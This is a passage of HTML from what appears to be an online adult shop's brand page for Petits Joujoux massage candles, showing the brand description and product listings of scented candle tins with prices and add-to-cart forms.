		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-349     ">
			<a href="/category/349/knickers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Knickers</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-336     ">
			<a href="/category/336/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Stockings &amp; Accessories</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Menswear</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-355     ">
			<a href="/category/355/sex-machines.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sex Machines</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-341 js-accordion-isParent    ">
			<a href="/category/341/essentials.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Essentials</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-378  is-first   ">
			<a href="/Condoms" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Condoms</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-376     ">
			<a href="/GiftsGames" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Gifts &amp; Games</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-342     ">
			<a href="/category/342/lubricants.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lubricants</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Massage Oils &amp; Candles</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sheets &amp; Bedding</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-363     ">
			<a href="/category/363/for-him.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Him</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-364     ">
			<a href="/category/364/for-her.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Her</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-365     ">
			<a href="/category/365/for-couples.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Couples</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-370     ">
			<a href="/Valentines" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Valentine&#039;s Gift Selection</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-374     ">
			<a href="/TheSaleRail" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Sale Rail</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-382   is-last  ">
			<a href="/category/382/the-big-sale.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Big Sale</span>
			</a>
						
		</li>
	</ul>


</div>
<script type="text/javascript">
    $(function () {
        SC.Util.initAccordionCategoriesBox('1649');
    });
</script>
		</div>
	</div>
		<div id="c-layout-main__column-middle" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="brand-page" class="c-brand-page-grid" itemscope itemtype="http://schema.org/Organization">
<script type="text/javascript">
SC.Home.setSelfUrl("/PetitsJoujoux");
SC.Home.pageContentsSelector = '#brand-page';
$(function(){
   $('.js-toggle-brand-description').on('click', function(){
       $(this).toggleClass('is-opened');
       $('.js-brand-description').toggleClass('is-opened');
   });
});
</script>

<div class="c-breadcrumb c-breadcrumb__list">
	<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a></span>
	<span class="c-breadcrumb__separator"></span>
	<span  class="c-breadcrumb__item">Brands</span>
</div>

<div class="c-brand-page-grid__page-title o-title__page-title">
	<div class="c-brand-page-grid__page-title-wrapper o-title__page-title-wrapper">
		<h1 class="c-brand-page-grid__page-title-content o-title__page-title-content" itemprop="name">Petits Joujoux</h1>
	</div>
</div>
<div id="responsive-filters" class="c-box-filter__mobile-filters js-mobile-filters">Filters</div>
<div class="c-dynamic-area c-dynamic-area__top"><style type="text/css">.c-brand__description {
    opacity: 1;
}
</style>
</div>

<div class="o-page-content-listing">

	<div id="brand-info" class="c-brand__info">
		<div class="c-brand__image-wrapper">
							<img class="c-brand__image" src="/userfiles/brand/image_1e22e161f082c76313a21254a58cf1d4.jpg" alt="Petits Joujoux" itemprop="image" />
					</div>
		<div class="c-brand__description-wrapper">
			<div class="c-brand__information-title">Brand Description</div>
			<div class="c-brand__information-wrapper js-brand-description">
				<div class="c-brand__description s-html-editor" itemprop="description"><p style="text-align: center;"><img alt="" height="216" src="/userfiles/editor/image/46702_PJJ_Kerze_Big_Athens_1.jpg" width="216" /><img alt="" height="239" src="/userfiles/editor/image/46720_PJJ_Kerze_Small_Paris_1.jpg" width="239" /><img alt="" height="183" src="/userfiles/editor/image/46760_PJJ_Kerze_Tin_Paris_1.jpg" width="183" /></p>

<p style="text-align: center;">The luxurious Petits Joujoux massage candles are a beautiful journey for the senses.</p>

<p style="text-align: center;">Available in six enchanting scents, inspired by six glorious places from around the world.</p>

<p style="text-align: center;">----------</p>

<p style="text-align: center;">Once lit, the wax melts into a pleasantly warm massage oil enriched with high quality cosmetic ingredients like jojoba oil and Shea butter which provides the skin with nourishment and care.</p>

<p style="text-align: center;">Petits Joujoux fine massage candles are made from all natural ingredients and are without any artificial coloring or preservatives.</p>

<p style="text-align: center;">&nbsp;</p>
</div>
																							</div>
			<span class="c-brand__toggle-description js-toggle-brand-description">See more</span>
		</div>
		<div class="c-brand__product-counter-wrapper">
			<h2 class="c-brand__product-counter-number">20</h2>
			<div class="c-brand__product-counter-description">
				<p class="c-brand__product-counter-label">products</p>
			</div>
		</div>
	</div>


	<div class="c-brand-grid-wrapper">
									<div class="c-sort-by has-pager">
	<div class="c-sort-view__sort-by-products-per-page">
		<select name="ProductSort" id="ProductSort">
<option value="0" selected="selected">Sort by relevance</option>
<option value="1">Sort by price (↑)</option>
<option value="2">Sort by price (↓)</option>
<option value="3">Sort by product name</option>
<option value="5">Sort by newest on top</option>
<option value="6">Sort by best seller</option>
</select>

		<select name="recordsPerPage" id="recordsPerPage">
<option value="5">5 of 20</option>
<option value="10">10 of 20</option>
<option value="12" selected="selected">12 of 20</option>
<option value="20">20 of 20</option>
</select>

	</div>
	<div class="c-pager__type-view--grid">
		<a href="/PetitsJoujoux?view=list&amp;page=1" class="c-pager__type-view-link js-products-type-view" rel="nofollow">
			<div class="c-pager__tooltip js-type-view-tooltip">
				Switch to List View
			</div>
		</a>
	</div>
		<div class="c-pager">
		<div class="c-pager__buttons"><span class="pagenav c-pager__page-number">&laquo;</span><span class="c-pager__page-number selected page_sel">1</span> <a class="c-pager__page-number" href="/PetitsJoujoux?page=2">2</a><a class="pagenav c-pager__page-number" href="/PetitsJoujoux?page=2">&raquo;</a></div>
	</div>
	</div>				<h2 class="c-brand__products-title">Products</h2>

		<ul class="c-brand__grid-list js-grid-list o-product-list-grid-view">
											<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5090/petits-joujoux-massage-candle-tin-a-trip-to-waikiki.html" title="Petits Joujoux Massage Candle Tin - A Trip To Waikiki" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5396.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Waikiki" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5396.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5090  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5396.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Waikiki" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5397.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Waikiki" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To Waikiki" href="/product/5090/petits-joujoux-massage-candle-tin-a-trip-to-waikiki.html" data-productId="5090">Petits Joujoux Massage Candle Tin - A Trip To Waikiki</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5090" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5090" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5089/petits-joujoux-massage-candle-tin-a-trip-to-the-orient.html" title="Petits Joujoux Massage Candle Tin - A Trip To The Orient" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5392.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To The Orient" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5392.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5089  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5392.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To The Orient" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5393.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To The Orient" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To The Orient" href="/product/5089/petits-joujoux-massage-candle-tin-a-trip-to-the-orient.html" data-productId="5089">Petits Joujoux Massage Candle Tin - A Trip To The Orient</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5089" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5089" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5088/petits-joujoux-massage-candle-tin-a-trip-to-rome.html" title="Petits Joujoux Massage Candle Tin - A Trip To Rome" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5388.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Rome" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5388.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5088  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5388.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Rome" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5389.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Rome" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To Rome" href="/product/5088/petits-joujoux-massage-candle-tin-a-trip-to-rome.html" data-productId="5088">Petits Joujoux Massage Candle Tin - A Trip To Rome</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5088" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5088" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
											<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5087/petits-joujoux-massage-candle-tin-a-trip-to-paris.html" title="Petits Joujoux Massage Candle Tin - A Trip To Paris" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5384.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Paris" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5384.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5087  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5384.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Paris" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5385.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Paris" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To Paris" href="/product/5087/petits-joujoux-massage-candle-tin-a-trip-to-paris.html" data-productId="5087">Petits Joujoux Massage Candle Tin - A Trip To Paris</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5087" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5087" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5086/petits-joujoux-massage-candle-tin-a-trip-to-london.html" title="Petits Joujoux Massage Candle Tin - A Trip To London" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5380.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To London" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5380.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5086  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5380.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To London" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5381.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To London" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To London" href="/product/5086/petits-joujoux-massage-candle-tin-a-trip-to-london.html" data-productId="5086">Petits Joujoux Massage Candle Tin - A Trip To London</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5086" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5086" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5085/petits-joujoux-massage-candle-tin-a-trip-to-athens.html" title="Petits Joujoux Massage Candle Tin - A Trip To Athens" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5376.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Athens" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5376.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5085  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5376.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Athens" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5377.jpg" alt="Petits Joujoux Massage Candle Tin - A Trip To Athens" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Tin - A Trip To Athens" href="/product/5085/petits-joujoux-massage-candle-tin-a-trip-to-athens.html" data-productId="5085">Petits Joujoux Massage Candle Tin - A Trip To Athens</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£6.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5085" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5085" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
											<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5084/petits-joujoux-massage-candle-small-a-trip-to-a-romantic-getaway-limited-edition.html" title="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5372.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5372.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5084  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5372.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5373.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

